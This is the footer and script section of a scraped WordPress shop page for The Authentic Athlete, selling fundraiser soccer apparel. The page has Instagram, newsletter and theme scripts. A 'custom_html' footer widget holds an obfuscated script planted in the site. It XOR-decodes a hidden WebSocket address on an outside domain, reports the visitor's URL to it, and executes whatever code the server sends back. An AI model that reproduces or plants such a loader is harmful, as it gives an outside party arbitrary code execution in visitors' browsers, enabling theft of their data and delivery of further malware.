K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;}">
            <span class="sbi-screenreader">🎁 Blue Wave UA Sweatpants now available in stor</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 Blue Wave UA Sweatpants now available in store">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/theauthenticathlete/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401349990520#20" data-resized="{&quot;17853395865081955&quot;:{&quot;id&quot;:&quot;412023620_210263198801867_3667397263387174818_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18408479047026051&quot;:{&quot;id&quot;:&quot;424512341_410778118035058_751437181389305407_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025661629902969&quot;:{&quot;id&quot;:&quot;425948525_867389748457767_7459791778308315495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874405888044739&quot;:{&quot;id&quot;:&quot;426258256_318153694577449_3670152303829162822_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18256635328175228&quot;:{&quot;id&quot;:&quot;427642127_1075947180282622_9136654797195483417_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/greenwich-soccer-jogger-pant-mfh20/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Greenwich Soccer Jogger Pant (MFH20)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2020/09/A4-Jogger-Charcoal-Heather-80x80.jpg" class="wp-image-33347 avia-img-lazy-loading-33347 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2020/09/A4-Jogger-Charcoal-Heather-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/A4-Jogger-Charcoal-Heather-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/A4-Jogger-Charcoal-Heather-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/A4-Jogger-Charcoal-Heather-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/A4-Jogger-Charcoal-Heather-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/A4-Jogger-Charcoal-Heather-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/A4-Jogger-Charcoal-Heather.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/greenwich-soccer-tee-gsoc20/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2020/09/PC54-Red-1-80x80.jpg" class="wp-image-33361 avia-img-lazy-loading-33361 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2020/09/PC54-Red-1-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/PC54-Red-1-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/PC54-Red-1-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/PC54-Red-1-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/PC54-Red-1-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/PC54-Red-1-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/PC54-Red-1.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Greenwich Soccer Tee (GSOC20)</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/greenwich-soccer-comfort-color-long-sleeve-gsoc20\/#product","name":"Greenwich Soccer Comfort Color Long Sleeve (GSOC20)","url":"https:\/\/www.theauthenticathlete.com\/product\/greenwich-soccer-comfort-color-long-sleeve-gsoc20\/","description":"FUNDRAISER: Portion of the proceeds from this item will be donated to the Greenwich Girls Soccer Booster Club\r\n\r\n&amp;nbsp;\r\n\r\n6.1-ounce, 100% ring spun cotton\r\nSoft-washed, garment-dyed fabric\r\nDouble-needle collar\r\nTwill-taped neck and shoulders\r\nTwill label\r\nSingle-needle left chest pocket with double-needle hem\r\nDouble-needle armhole, sleeve and bottom hems\r\n\r\n&amp;nbsp;\r\n\r\nSizing Chart","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2020\/09\/Comfort-Colors-LS-Watermelon.jpg","sku":"WEB-GSOC20-SMR4410","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"30.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.theauthenticathlete.com\/product\/greenwich-soccer-comfort-color-long-sleeve-gsoc20\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand 